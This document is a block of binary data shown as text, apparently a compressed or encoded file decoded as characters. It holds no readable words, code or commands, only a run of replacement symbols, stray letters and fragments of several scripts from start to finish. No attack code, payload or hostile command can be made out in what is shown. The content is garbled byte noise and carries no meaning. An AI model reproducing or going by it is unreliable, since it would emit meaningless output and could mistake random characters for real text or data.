�}8c>tp0k���{�p����� �P� �����,�տS}\�bq�tx�SE^UYg5�Z�<��	3A��<1{�.7؟(��C�)�@�������	���9�Vy\�<õ��j�7`/�շ	�� @y����S�0�[��j0c�b�,�8�� ?O��b60�9Z��7��^}��\�/�D ����&z��^��v�3H&��4���ƽ_^�®�=Ny��G��H���)r���'(0��U����-o�i')d�#NG��U�e���O�?���FCf��I�����.�mJ�H!�a���%��Ld�_��� D��Y�;z+H#���4�Z�5<�� �� ��Hu���I���М��
46��˚��]��9�Q��Vpp/�Koҫ٥oO�� �C������R�*dɦY�6}U��Z@��i��4�	�������u�F�i�ޡ�#�u7͝<?��T����~��wMK�юRɊ8 �6$��(VY{>�-VUC�, �41�a��^��뾾�(���p\ta�u��j=kg��j�֌�r�p%�@�i��V��R�-�~Ԅ@��?g���)�ڄχ
�TK�����c�`�00р.NVW)\�8]��qrC� �PV'#tW+-�l����ԟ-Lr�tQS� �F�k3���+Fa��҆p�@VjZW�����Dp��nL�G���� ��0�e���M
�b�u��Hv�2Q#r Űt��N�����z�3���A�(�U�`�?&�:�q��F9n1\��ZjF�{�y':�����-��w�A}9JaƌDy��/���IO1KI�i��@�:sF���N/����8��Tdɬ�ҊU]�)*���x%�&�{�Z�߽h@���<yЍI�CZpm�6��u�R�Є��������JKB����V{��n�l4��p�1�>��^���lgUZVĦ�)��(�s]d���RY��v��yg��)��Y������r#��3��Oc&���L��L�2�	���ƹ��&���13�aN48�*�6+�=IO���#+*�YԪ�Z[���s~t���_w�O��U��3���-�g�4a�'5�g�|/���e�P��ri�V[1�
���}��K�a����L���<69#PDfy8��S��x�N�,���.)r~ң�`��f��m�E��>U*�2������l����I�{g�'��n��Z7ܘc=�0�,��JMKVA��ʯc���jM	PG�*}ŋe��~�1�F�4�	;�Y����7��-��Q�[�=�����4��ztU���֘m��qQ��Ί�,W '�YU�%#�9��,��+�����xT��m�0ό�9�&��e��){����L�b6�_�x��~UVl�����*>|e���K]�8������sx���W�|t�����B4�  �*i�[?��>;,�(��@�2�ySFeYdy��k{�֛k���{��H���)j�os� �ʚR���B�Mi�ha`���d٭[���^�f�ƘaFt����e��ׅ�U�5FX�d`�1x�
�KU�����qZi,?��9�v���Ӻ�Ij�q�˂4�#�/�������K����{�ҙ�3 eњ�w�R��� �ѭ8B�gn��Y�5�ea�:�0�A�P��`��VXδx@�]p�깫�� ��~5�i<޾��V2iV?_
�t�X��N.Z3+���}��GR�F ��]�1b����9Hh��,�>m暇��X�QN1 ��?U���r�@"�=W62WE{���v��A�˜P@FMX[Oc��.j4S� �CS����o��Y<��Ί���qT�|V8!�����ަ�χzX@�oE�j�c��/�/������$������
�A 	r��&k��H���8����z]�c�ٹ%ɪ��\T�-K�Q �����ҽ[���N��� l���Y��hV�*]i\/LuT�Uj^͕T������`�J����[j5?xsf~��g��ZI�k �5�c��JI���� ����{�ڕP���Y[޽\>��I"��+_h)7���P�|=���/L7N7�W]|k~�,���L̫�o�[�H�~�`<T�U����f�U~��N���=��1�uS�b�p�[��c��+C~�����eN�guI��%����Z1F��ƹ�x�r��^3�}�
(�:�0��0"��-������\o�̩}��}^���(���f�Y��9�`Ņ�+�f�Z������o�u��k�S��:��/ۯG�H1F��_�V�40��}�]u��UO�ho�����or]��OVXg�Sd�М��0�/A�h��������Ʒ�Gz�rC�,\Tls��[�u^��[�������V���h�^���Y��g��<X�_N2���S�(���w���B,l��Av�;�!������{��J���<s�憃>?	����q،�b`���H���C�t?�4��_ށ��j��f��ou�S�S
��Wޫ��[��$i�5><g-�����(A���oZ�/jF��c5��lݽKL�j�c���Q�r*�g7|@ �ܵw�Ҫ`��u{7_b�W�� X������Ɣ�0Q �y��s�U��?Q�t�XN�����s�%�;�z�Nrk�P,��P�8 ��V��[8VV!vr���R_��Nʗ���-�Jy��F]�{��ҟ2�U�^�5�wu�m�F@��<��F��q�{1n��Z+s�n��>08�:&�9�V׫N�b��u]믵{���0�Z��|u����+�����ƍ�.W����]�z�ؑLG�`�nע��FX����_���{��U{�U���p�F��p��s����Lp��c�+�>φ�ј���0
�V�������Ƚ7O�{ݥ�֤��`��n��Wڴ����*���/R#8����Ɲ:�9`(X�/�L���O��]1W�X�^M5#[�j�~�0��1�Խ��^��CƗN����}��}��`�������*z�u]��# �����f��Yj5�1��2�ub����r/Ђ�� �kw-�1�ti��3s����B�z%����<n�[^կ��*�9��ܶ^G���� @� �c��%fe^����A�� 3�	µ�]��H!0�q��k�e]���h���Z�/����5]r�=xϳ����b��j޵�x۠Bpa��J�Ki���"�q!� y4���*סhߵ ���U_;kG���e��݋�� ���F&�ݵ�hg��=������|��PA�P�.��=��G�tA��0��U�~Un��X��T?�7�gj���A�@F!�5�۳ށ*�`#]���.�0y�#��*h�mn�e��By�ĨPssSY7��}��@�x*X���d�{ªԆ(S�F[�����G�D���t������،!���u���Ϫ��]�h5WwYk�H�A� 3�S=CUz+��0q��2���򮜵k��R�B4,b�9��U�^�uqXk�����љ�X��r�r �H8��1�,gw
~���-a�w����"X�p���.�8����-`�.h4�b4W�.O���Ii�����!�ʗ��M#nmN�^�� ��nv��Ȅ
,lH��k5��=�v�=�=��j�3��D�X^��g���~�0[���Ph�V��Eڊe�*6�5"}�ЫW=1i���zҷN(��Bs[K��^K�{u��{���`�*�cS�O�hw�Z��ԺKs���A��%�N�?�S�� ���y�D�Cc�T��E���P��/���~���b_���j��G�N�ƛK�3�~�ʼ���"l�~����������&�ZF�y����%���`a��1r�L��+=&�;��U���/
2�3G$IඃP���3��׭^�m�Z�ә�p�X�� hg���Y��5j�޶�k�������vK�����(�9��p�M,�Xj�lV�B��T�٢c�ֲ��o~���{��1�Q284�F��s��������%&d��`��[>�_�Zu�{g��7��`�˅[�Q:,I���{��{6�]v��qN
4pK�EKu� ��.�ы*#JS�������r��t�eF4�'��d�r�럻C��ϩ�͌�����+n���m[e�7��P���ʥ�#'���"$(�	��'+*jT���f������G�.�����G��8��	���}��O�zuP���	CJ�\@�ɒ����+F�v�$�5�3C��n��{4W�*��b�VFx�2��_���n�,G��\���3��W���z5=N���9i0�1uafJ��u�/�DE���s@���^^�{^��f�d��y���i�Y�Nt�~wr�Q�����)*V[. s�>�]jG7��i��\�)�ЛQb�;Q�*Ϛ�]s�5����}�L$T�'
�8?:iJ��C��_�~�$#eZ�6T�T�*k�r8��!>����+ͥs=���	"(e�T3�A ycKy��q�خ{��+��1!�`�<Ѣ�#U��㲤�+4]`� [�U����CR�vԪ��a���5�ʩ�VFN���Uo�N�M�˒��l�!C���ƚ5��1��L��Hg�N58@2�*��w���U�ʌ�%Y�F1��϶��ִ�.+J]�6�	��+H���<[�U:�іL��˼
c�Z�:���1�x|�[C
t�p���o�0	<ն�4i����Z�>6�1����$G�U�f�Rx#֟���{�u�M
��qN
	Y�.nS�5�s_;��$W�sȉ�&*w9[�1A*\�2pq�2VT�����=���SEk�N��f��'��z�r���cS����a��k5�J�?W�m��9�X��Ec�4�ZK4���l�~R�����3�223I�ؤts%ho2k�s^d5-�"�-E=A�o��T�t��T�H��m+6U�g�6({�{���&4�e�(��X�S�v�j5L�6�����uK{ K�[(d"y���l=��Ŏ��~i�mn�I��AM�i���aE��L�!�0_;��� ��v##Y��k*k{�����A��O"� �i4��e�eM2؅�2ϳ���)��2� �j�*u#�-MF�y�^p���Q���1�����hs;��T��՗�9uS&���!Ɠ,�$��g��Kj�#��ݓV�o@��&c?�!�~K,k
H-��-k�^;l�M�jI� eK���n�L�c�e�h��=�H2�o<� �8V�zIH�!G�a5x�2�p�S,F�,��C
=��<]�Do3g1&���L�Y�������+ja������P���򙜸�6}�����kܐF��w�[W��´s�U9E�m#B�&h� a��ڙ>���b��Y��SݭI���!5=�_52�)�s��ۿ�6�P��	��1�3SɫS%}���&� LVY�d Fy�M)�^D��/ck���܏X`��nس~kn"�R}ub��5�]#&�l1٢�	�ږ�y�/J}n佨g��3�\�ZV{����=>$�3M�U(�SM 9���������B{�iO�T�(fY�8� a��`�L���Ǎ[�X�ڼNڈIy]�Of/]Uہ��Ѧ]-��n  a<�ɜ���<�Fߖ�	�I `H�^7,[ڮx��=�ń�d&TH"� "1u�沥`w:/E�4#F�*�ClPⲂ��%�H�cawqe���p 	�5���N�l�]\b���-��M,�l����R���|�<: ���-#V9�w��^�Z���U�@̙��Pk�,g�Un��ؘ� ���2���R��N�^}� c�C7r��&ίԌF�����/��o��Ybaύ+Gʕ2d�g=N����/#L`E�@�P��������6��??to��� �j���Mi7�[�>ʽ@�i�Nң���3� p�5��@�CF���{c�p���ͧ��j C�:��b��c��eI�*H{5HyKW�[]��� T�}�֖Z-�*�xK�C4�g����&cS3��������8c�V�/�٥6MPL�����n��$���J��
"��1��5��Y�|/�_^����� ���k�8�ȥu�y뽵����U`�g���X
54�q6�4a�9kI#�����L�xy3v���
�����5yV�$C�E�� �-3�OLg2�f���g�Ίk|;Zjr�L:�46X`�<��S��?E�mE� JZ���nR����=�}��0������(ڣ��e��P��)c�_��jr�ܾP�5˿#tۓ�*r�2���,�~P=.ȥ��U�R���V_*N��C�:aJ�Mz�ʵ��zi��[�ڌBu����35?��Z[�_��A���8ݞ����/�������k�K�|s供�c&M�	͉��f��9y:@ȫ
ao=*N���#�sy�M#&�l3����]p꓀� ���4�4�~�SEL�5<A� Z��}�rvِ0'�0��FL�z��O��k�Fz7�O�/2ۈ��v��F6��~`�}�}8c���Fn5A1�ڍEe���3�믊�L�jaBs����A��4h�j�0Nk��;2[o�Nk���'��B`y����L�jdl���֌ X��u�7a\%Fڌ��ř,^����I`G;��Tk��*-��δlu���M"ѲmJaE@��y��>��˥3��<`c�rf����7�U�)ȍ&9� �Q��4�%_$���u9I`�,��HaF(��M3X�3ƃ_�FK�ckֻ�Nc~ a���0�Wa?e��M#I��c%g���^d�R��w�nn�ai�/�2�[0��>�/��׍nK�u�- �5G�U�Ӗ2j|����u[�z�%n��c�Lbd�3a�+2Y��"B�40���=�C�v��UZq���X�C	!0O��"O�x4�VZ�haJ����zܙ�D�jҌ�e�u�^f��|��Z����sp��J;I���V[Ji���kRSۇ�L$��W�f�Yd}�ɷR;��F�3�Fm͞_=D*L�(f6<q��~3�ӆ�W�u9���`�J�ٌp�2�m4��l�iI�ds�������EF+81�*U��׃��^�wj]��pY�I�f
�,��� �ؾ[�6k��=9�n��D�!#:y�3D��4�� l`�i~�^
M��rR��9�3i��i�,��A�>�u�ɛ�2Iɑ�Kj����~�k���F�#��@`�Y�5c�{.�2�eY~k�=(� R�ڒ�k=Hc-���{��>��\@P��1�jDq�eYzqܓ�l�.#�iʥ�E��5ױ�� �i��m9�r�2Y��p����nB�E*�FS���� �oC�z��-�����kZ�m�7��/M%�5�zg.�u���"z�佾����Q	g��I�O�_F�Q���PT�X.���� �OJi�k{��w�H<Rx����n�9$��&�$5�J3ʳʲ٥�l���7�j�Fb@t��R_	���z�Oi�y����/�Չ�5�V]�n���(`�ؚ���s��N�s�EŌ��	|�&[�p�;�0�c`�6:Vj܃���A胍�y���߯}�"Č �Ax�ߩ����5׎�,���}�w���4��U�-�
�P�1����R�硡/���?�m�B*������ ��FuSEU�3��<�L#a��T TW����u��hV�At`�!�n���R,!3� �d�}u󲪪�+�z�D| �+�Z5:�(�����V��l/M/�߮�W���8�cB�;�����R(�c����J��-����
c(#��𯋵= ��k�eV�^뮭���T?�����R{�Z�ס�[�
7ZR�]�_n�a
���q&#WT�p�F��옯vy=��yC�b��J����(¬�l��i^�����߲�ߦ��-Cp�8A8 �d�λ�}��e9��1�Gɩ��ǾǥL�I��u�Ff���5�bU�o��U݆�G0���������jrP��b�E'd��U4���*M$�0 �<i���*j{�?����em@����b�C64��g�Onz�M�J�����Ad��Q����6h�}��:4�Bc����F<���yOS��V�<gl4$��8���Y\�\YR�jLI�,�1��:�/�d�UU�ʗũ��Y����L�G�z���j2�ipA5!9�W�3�.��jХa��a�.1<�|UF�̚��6�@h�_��j�w�ݭ����	PB&BNS�9r��Z�ƚ�h��/uq����O����?
�R`�#H��r��3�uk�zr�,3��������4꯵:��cL0� <�,j�;�X��H#`B��_�.��~���3���:�a��e�x*�!���C yƥMKu�}���@�q�0VjT���n܁�����eYy:����F+�������p�����Z�lU$��W�[�l�=���nFS�,a�?�u4��s�E�KX�=!�J}��� �}�T���T6����cK�]��M�v���8ic3 &3��Ƨ�ux/Íi͞Q���A���nH��]��	� �r�w8y�Zјb��C�L�Vi�{����7Z�&Ɨ��s�\ٺ�(�ANh&� ��L�*��b���؟� �r�m|�٣��)��]% S)�%��W�
��B
2��*F�[D������R�ń%P=_���9������0���/�3�Yv�e�/���'0=L7�q2j��g9?�� ����ʻ*��}﷊�Db�F#��ϖ׃����1K��~�P��'�Z��x��F˲��N��� ��ݵ;�3s�>8!���nFXL�i@A.W*���y�uU�ޥ��� 2���YS&z��m*ץNH���J�
���~S{�b�h�1Ұ����]z�z'��}JK0����=�8�zV��+5�?�N�1��D��3���˹OV��Va1A�0@�De͹�[���pe�Q�ڭ��r��MF{=�.p�$��T�0�Crb�pY� �3��{2�Џ	�0A��q���L��Wj��"qđ�r��E�5~���ۦ�1p�X��& �M�2W/&�/o� }=I��}n�%�0A�P��f̙5ß]�V�<T� @�\�=�f��c���d�$�4WZ��]���(3X���p�K���������L0�w�����<�|աT�ȫ5ڛ���޴B
Pf� �(ϕÆ�������o��2�
$`A�VRX�SJ��R��2c,�F�Z���//'_���ۥNN`G�{�Q��;��O
ц4 ���ψ`�:����R>�cG���T��,�E�6  ���5*V[�����Ws��N�F�;o�r��mOU�?��� 웳��h��xyI�CC&P2�4jY��5�^�X�gD|��R�%��{�����X$��	�K�2d�^rڬ_�4��أ {8ѩ^��~�)��e��cg5��H_K��K�q��}��bł0@�x��KnE�4+Z��Uh��X�����վ��Ð0��0�9�W�楊Ȑ}�ߣF�H1F�c^�.�*����>���l�,�I&��7���R�=8��>�ȣt�p4�5�<���oǇ�-�����,WN�>�"��;��קO�0� ɌxP��f���[��V���']=�~��ܞ�B0�$��B�-�8]��1��C��K5�����V�/�LR�<�\��ќ�M���^��ցPEV4eƕ�g�MK��z$C�ܙ�aC�Ku� �zuy)ye� ��U�B��О�P�C�
|pK��VU�󦿂3.�0��G��J����ƺ��0�w��H��0H G`**fi�uZ,߭H����K�8M���haOE���W�eqcB�W�.X����V�(�Rq�2��L���*��+��R Ѝav��,��x!�d`� ���34� DU�׽z�Z)����1�2i��� �+uu#9PJ��*�����2X�,�o�j��*\a��|�g�{�Hѭ"�����o��ok�S"�Ir�.K� ���[�b��b�Li�ǘ�ͼ��U#2pb�bLR��53�ޟ��\��h�'+),d�P����_}��I�G���v�{������"�r��S&M/�����(pE8  ��T�g��5 aB����ʧ���{���lH����2kϷozA=�8�0�r���X����r0gƆPG ��9��}�K���b�@2p�q�h�f������KD�cՏ�����q�_
^�"�79��J��j�v'=�Ë�>�o�a7�(�X����o�ū֑��T)���@��{-�_֍m[צ���	V��8������\�8.b��������v�q
}�-ڳ�nF�` �	����Az�o}���1��U��T���HÁ�ч �hd��Z8u�k)�F*^����R�z�?����ב&k���c��(ϳP�W&#d�`�6X_*����S�������!�/�N�YR@ㅌ4�1T�e賋uօ�p��8<�Rj@��E�.�����p�K���vh�dÇ����ؓ>T��s��ź�H���L j�0VP�cEr �h�mjױ*��D�@.˕*�^]��:�_��*��U.	�Y.T��vx)~@�M�;�D�,Z���)�_�Y?w��9��|:P�<PõF/�,�cK#�����I/� �8<��T��&��gwԭiI����g�k�jAtA�Mc_%�-�n���[�C]G�y��}�
�(i�<�
�g�K'�Z�-o #�x�k	e��i�*���\\�c���UaEV��z��qF�"��VT�T��?+ܯ�N#Z;�'��;���p�V�)k`# �i�x�Rk��n�b������5�� ��K2�y?�ґ�>!2a`�,� T��g�w֞�	���  s�XK0� r�)z��9?w�CF,!�d����<J�}x8a�_���'޽�=�"��؄4V�u�L�M5�O�j�]�O\��_%���ػumz"⌠��  ��i6���Pơ��e��'���.ܫPtɰ��&��1խ������<�6
�� �*�4�ƪ'4�Z��
�5G��{,ђ�V_��o�����h�+���#*Y�ˑ�U���߰`/i�d���uς��M���<�IJ������&���J��s<ѥ�l��zJd�qx�3+�mFQ��{_֝��C0(2`�T���4U��MI����^���B0F �*�S�Yk�-zN#hZFl��i��l��e����.ܫ��v�S��S��K�����Ҥf%-lă|����v�O��m�X���e@�hJ���6��f����m�K����v�|;��Z��ˀld�'�����v�@F44��J�+��B�~��!Җ�8��Ì�fZȫ����(��x*�
*��~sWb��ԋ�0PF�F^�C�Ww�E�:�0��dÇ��pP����S3o��h���E�&+H��)�����
�q�+a����We%t���S��PG l�z���en�R�[�������-W�/�>ɇ�j�4�08�ߓg�4�}_��z�x����n&��e��G� �nٹ+P���G�Y�s��|*���:�-��]�zݗ�� =A4�����EYp�����t��brx���3rW��j��CL�
p�(�U�*Tɦ���0>�ۭu� �@;dy���vԁ1��9�@�c:�˻��_�$S~��5�Yv�\�!�L��Z52W '����v�f#P����*fU�FO�_=l�R�ZU@�� � ˜��*fUr���T���,��Ѫ��W��g�
�6\<;�{��A�؜�&t�>� B|��6��cYU������ϳ&`YYe�����a��41$̚ʦMz��?�k��!;���\2G������MAZ������Di�"8�3�:�W�!���paF�6t�nw
Hߴhؓ�c,��qb�R�G�0BF�\�ƉV{/��2�P�>� ,Q��q;�;�@;,����V8��l�t�� ���<T���B����a�w� H!4�$n���j�և�0�L%� �|jd�\���? ��1�0s�{��A��� 0&�"8���M=r$	���ՂU߽4&X��ς�:T�J��W�UoZRY�1�6L�Ա�L�����Jޗbb�E������� 4�{�Z?��/��22���6�i1q�EP&���*˳�s�M���qPjVd̈́�.�ei�����#F ��YR��� }N�ɹQ�ؘP �I����� t�
� ��܌��Ws�s{�'�K��)v�Q��1�)�W�T���{"�6��Ê(��q�d��G3��Z�&G���Ld�+˧7nZ�/Ui�Q��cƖ�4d��9��V�w`�����G��{�'d�����]y����ݯ�T�chBb�=��	?���{����Yƚ���� )5J>Tb�A-yi˴)��o�ji���5p1�_+���k� ����F/��U,k<g��K�5�� KϚɔ�5�M�jJ.�B�k̕��
��_aM�� f�^U���Sk ��0���C��
�_�0���wY��^��Q����ސ%���ݳ��֧��E���<b法l�z��F _��QN�o�&_��<6���8�Jʚ��ޯw�� ��	���+u!��#0���w����	tlt���gEfo��/�91D�@P.���i�OS2�a�*O�_*�ME0��m)[���|l]KG�G����u�|lhCV����F��)$��� @`׎��� C�(�(#�4�V�Us��F�i�I04E( @��M/#��RO�#x�K������*v��7$�qA�q�x\�z��7u+��U��w$�~�E\
��g��vU�Ht�=�
x�� ����)����U��q�@������KZ��m� C�c��(��&�٥W��a����ն��S�ܐi����g��I���㣮V�wkݧJ��\XІ���2����jR@���WAu�8��V�aB�'yY�Fx��*c�� m�� ��E<�J�J�v�<�A� ˒���m��W1b��#�5�K��~չVZ�Y�E^(ls�s]����E�b�7U������F��^+�-M�7�9n�������_�W�Wn�x���S_-�O.j(�c�*+��mW���H3YF+	�?�ޭ-65��&O��0Ҙ���=�n�/���V�Я�S�}�!���#Ǝ�i�+F��9 K�h�s���r"���g��O����p-�Zm�^��@nr�o�!��3X��X��ymN��4�
�� yU[����$b�B^6j�u|�!C���]�m�{�)�n/d��{udלE�e�?�����jwƴ�Q����Yzx�z< Q��*�vl�v�:�*�Xܟ&Mh�q�E�5���1�0�w��v�wj�E}<�v��� q"�QsV�Up�jH#��<�q"��������,`؟�5��;��M��Q�� 4�~�a�\Ε�^�/��S�rR��5EC�=4��z�U����s���`3����+U�Id� ��u�w$�������i��Xv�b�4������ӄ��wKO9���qk�=ֺ��p,^4��>I��g�9Ӭ]���Ҫ�����c*+,�/?���ԫ篬l2����і�ʣz��K�"�.Ns���zܞ��k�������b��z\[��?5�,`���^��iOi�>��VIU�Y��a�(0�.VUe��v������I!�����/����5�ʆ��� �3.(!	�­Y�G+U�ދ���=�<�Y`� 3������ҁ8�2�P� �ݣ���/�Ï0��Zx�=�1�c�k+<����ar�c,�� ^��U���ae�f�v[^��R�"�f���l��׷�b`E89���K���A		P�.!^ҿ���v"��`d�*�����K���kwmn���"�E�VR`���[�����%�Ċ�����T�{�E!f�F pf�+_�(���������!�V,��f��̭����9��e��*Tr�̪�s��۹w�(����\�V����ЁXJ(� 	��;�o��jB�K�41��1�\����:͈&�ƘP>|[��a��N�c�^���{�8QN(�;.�uKІ��)x3uiߩ�AƆ4!���?%�����#�gUT�m�V��lp!,��h2jEݯ�{�
(����~��w�A	E�C~�3�W�iU���}��w��P�c��7e[��>/D_0��MML�+k���*�X�X@�c��7����^�Ym�`�BAp?�|���F��6$p5g���?U�B�&(h�j��W~�b��4�Дk2j�ӛ�j��<�X�Aw��n�!�B0(Fj�5vkߩp�����Kʮ�ւ��u���-zP����U�k�DY�>���{�81��?gnB�z&K�4H&�VO�+���C'MY�l�b�ҕ�5b��_߻�UH����v�ھ�� �H,Pn� .j���ƥ�nD�A[�� �;����B3 a�� �x�u��0���������^�^�W��BA�h�k�>W���[���.��܆�5��4Q����Q�|�P���Q�������#jv a8H�@w���]H��/��6ZV�nM9����#x��g�Y�5~0���G�_��-�A妍�=h7���~](���%�Žɋo�ߤ{Q��A�L#�,eJ�Ϻ�?F���6,zP�lQ�F�eR�*�e��7Il���?�춳"�=)��Y���07(_@�������K������?w�'�	���U_��G��u�������*O��y�@���D� U���̦�iSj��x�cL��&�UMOI���}I[l7�0I�  ����c%y��\m�+�
QM�*��.OyZ�t���S��Z�'��g�V�?�?}1u ��%T�(�(`�,Ú[�4��u|�WkӘ%7�����;xac�M�:���&�u0*M� ңf��
����=�168�ЌA�/Z��uL�o�˜�	Kg�@��2�Y/�WR@��c�]R��0b���L��J��D�~la|/�� ��s���ʢ�*�A����H�!<5]�sO&��+����=��{�Q�5&0C�8�^J`�]9�� X�[�+1�4y|!�=��o�W�&)���c��+#c�i�⋨ ͵��Q�^b0���r�l������I��U &�E���k@�8beY�A{@�̮^O§]_�F��$F.�����X�_�ob�tA��y-E��N,p	�56k�j�� ��̗V�Fܶ�S$hf�4r@���+4jܱ��e����U�3�P�9\�T��^��	�bf�0��Yb����uz-��	�Lu��>U��g�N!�B;ͫ5+,d�g�l}k��,��ZD&	�,��@�����b)+aɋ8s	@&`�@�L�r�?��me6�ԾĘ�3��OUG�ÒmE�J��v�Ǐ
��}���w���-A#f����楋���>��*��\"lљ�i��̙�|��W<?��]H7X��XE��Aj��h�2Wr��zZ�l�JB�Ҥ��'��,��6�����J���w��E��e�C�� ���}�;��y�Q�`�,���a�XUoW��V��_K�b�$�S)�Q�f�!����J�� p@�8���Jʵu�m�5�u!����v��]�@��mK��<@��	���sR�=B�9�m��ښ��)s��2��aF�xC����jJ�0�ڣ+ �t�4�\�h�CSUJؖF.(Lv<��F���4�?�&��Pqǲz��|��ݴ��H# �`����l���K"�.�<k�4*/�P�I��a�<�@�Y�ML<q��i�iS��ZRY�VsP��8@�ʗ*@�-�YR-�3��L�-��K#,�-�L�'��-��٥�������f/����� @ￒ��e���q��[�����+6��'	 	�M�-�{���V�� �e�����2��謻-�4�f���hs��ӗ�W���z@�ڍ��7��ST��?	�2�dp;?
zR�z�2ڀ����f��`��F�EJ�2?�0CS����ԝ��V�/��Z��m#D�8p�-�U��,ˑoQ��-f'��6�4��34�4��\)*dԉ�B���z��5;j�r��,&��6�V�li�y�q��i������ZRi�� �$ʭ���{����c%��eZ�X딒F��}�ݯ땄��S�ZPs,isU�\�Ѫ6Y��$������&'K)A��(  p�\ٷ��b����<n}v*�8N��F7��΍L!��_�9�VxZ����S�A��Yi2�̆_��H T�r)x�� �� �7O0:Pp�<×���Յ�|w\jAD� �&p @�E���jONz�
2p��۱v�wjA�ɶ[T�-�򬷲�&���k����f&i�4�4���-�*ԟ�}���15r����n��-,�.5����~��	��=��ʚ�ypkׅ?�^��Зf}7iX0�Qɘ4Ж,[09cO��{�6���a�
L��%r�&3�m)�K5�kӈ��a�``J�]�Njh��[��wb����6m�r����߿�k�:Y�O$�8hc�f*[
H�揺Y;xR֙+C�$�c�T%�`	��Fp�JV�����- �x"�x�0U���ujJ��lA��W�O�t�,�j���Kܻʦ�疨��>7k���� �4юy�����8@��6�a�;���4%ُ�5���cFM�R�kI�"�N��Iβ�T`ʲ�*��wmA�B���K�&���[�����\F� �J�����6����޴.h����q��/��i�Q��pTҁ.Vj������g����>|�,� cr��.sw�ݹ�σQ��"p�VyY�ƚ�_m�hH)���6�jK�R.��8�u�zPp�7	�4�4�i�g���=~G���%L��08��Y��W���✹��	�T����l���2]�m~�l� 0O�H�L���϶4>�E[�ЁS+��P-�=d7 F�z�bt��&$@i�,dԋ@�Sc]���J�4�Ί�r�f�����y�]f�0�x��W�c��Z���"\`h� 94�4U��+='UmFK'�ڟ�2�p�>p��8ٖ�U���A����H��q�� 5�j���u��UI)I�0�H�AQ�|���z|�k�֮��t%���ȇA�y�p�Vy�5�`���m�^���_'�X��UmB�4����� ���.�������[<٢�VF�(��ӋډG�7~��Z]�^�'�s򜲣�.i�����P���j<ْ�g�h-��|��-�0A�c��<5MCM,)�ϓg�´ֽ�*N���`��XQ�\pL�ja"��k�v2ڕU���˓�˄h���Q|4[�52U�s���-����5T>�*��	w&�x�ˮ��x��|f[z;5�U�jX�Y�?][�V��&-��e��G����QEYl���=���KY��i�,v�x�P�6 "�1�skQ������/�kW�Ӧ蘬�q�0X@5p�VqSE����!�|,�ü��W�� ��l���.Ak�˜�E[�dWB�Lm&Tvv *�2�jHɳ���?��H#�Bdљd���EY��L�?X�n�ͥq�I���x����i�h��mF[q�z�c�ֆ�/l-��L�V�,�71�g���1XKo�{��x߷�g����� w��cw�j�+�5�|��*r+����g��>�d;_���]nI��o�6X'#@��SP�n������U�z��`�	�*b9�9sL�D�Y�6�
憢��|�al�H	&��ފ6�nE7��?�F�
��kt�N�c- �ɜi
�"<���f�������C.��)-������4Zi�ujg�w�
��2�3�5��IR�4ԉ�7:/B�$i�X%�i�iG��k2d���t2����~�]��UPa37ğ�Ĭݎƚ�b�N+�ʙf�G�����Un�$�*L&�(+"	u�E�,����;_��v�ڒ5��V�'X졥eJ�5'}��W� s;����\�)��b��s�ݏ�Bt��x
�x�=N��+Qs�#L��QR�J�ަ<+�����#i2f��X��C2�,s9,�I��40_4`�����D�43-�1 �J��r�������M��B}!��$��v�,ܡr�@�u1lroJ9?`�r�m���
6�kь0�j2p�0)��kG���m��Mh,y����g<��?DY�I
�xN/���,K���A��"*y�0-nL�����F�r����J�R��O�L:%E('C�C��t|�5�Y����υ�&�pQ�������S�tۊ��K���jOL����f]<oT��$�O�<��mh$xE��`½�*�dU�E�(�X�����bC�������$��c�W��-o��#Dz�, +�_������Ԅ��L�i~�8��,�}^{� B^(a���[�|9����0���^͞#��(�5#�g�vT��*J�`�"�81.Q�7�Uq���ӌ^����w�!�^$�ܿ+w�$V8:,wu�H!8Ƃ�2��3u��<\`�b2��T����We�b�}���u}���r3��q!@�`֥�����Z�cc� sC�������L��zS��Gw���wC+5���w}�ޤA�H�c��Wj�]�!{��f�s��Yތ�F�1�.V��u��_RAa�pUy2����� W#�c�\�yg0:��J�A	Fi�m����tԾ�{/r(�h/�Y1]�]�B0�#u�2=�_z���p��݌�ϳr<1���kwwrC���󫊺��+�&Ѣ��Y潺���^��S��Y�%`HE��qR�����Ī�11���N�o%�2��q�d�R����ѽ!H���_�못sҮ�����# %�,��Q�1F ��q��x-ۓ>h�4��ʳ�b�i׭7�-X�k�J��3��\�Cc%Ynt#]K�ozg-�5OV��*gz�y|i�of�v����Q�.8��sy����6hԘsp� ��'"	r��ź��t)��t�p�P�	Q�i��g!ݡj���&I���0��FY��C� �N~��7o� Y���M�=N}���"�֟�ʏ1��y.c��B.0�8�J�T���|��n�5/Ra�� hF8���V^�'��v��7�PӮ�8<���g�˯�N�9��G�t�c*�3�2�t��־��^��۞=��sv�:׼�4s�Ʌ�3O��:h(�� c���l����NQ��s��{V��ҧ�w�ӥ��p;8j4J̖y�ƃ���UKN]��,�/�a-W�UV�J�;Yh��~=�֟G~���� ��@��<`B8��\�ݫm[,V�ƒ pW�L�&�'�
 B `��KVy�%����P�	P��=�g���esև<q~�X�F9k7�e��ry/IH��C8N)�,U�ź�:z�}�$���� O���Y�Wݥm�K��)��,paI��U͚Y^І�
�����M��k�Ü�@�������Ҡ�����K5�[����{����qaH���3�T�p���f���$
��W6,o VjZ�����#Δ�F"8��Tf�t]椟�3�jq���0٧n��U�!pK�M#%/���h�ɬQ�Lun���*�r�)�.PpA���L��h^��e�aq�5Պ��r�(/B��WS�1b�X�c*�[Ub�����f��|�*�+�����͈��%��L�=F��R�{�ۺա��8�c`�)����<O-�o�M�S=�F.ΙD�P%��՗3�jT����Fg�Ċ4sJQR�"�Nշ]��5�)s�
�D p^J�-������.�)��h@�]�fY�wf��I1�?�	��~xjLj^4
�,x����&篾ž����* ��� �:��e��fA��1sSN4WV�hD\�4ȃǎ
���L�����G
I�}��5���	��Qd��&d���)o}� ���pv����iZ��+���h�C8D�`�vT�6��=K�u�]��D�#�������;����}{�x�  d�MFT�F.VTE �|�eQ�o���!��TH �@���� ��_
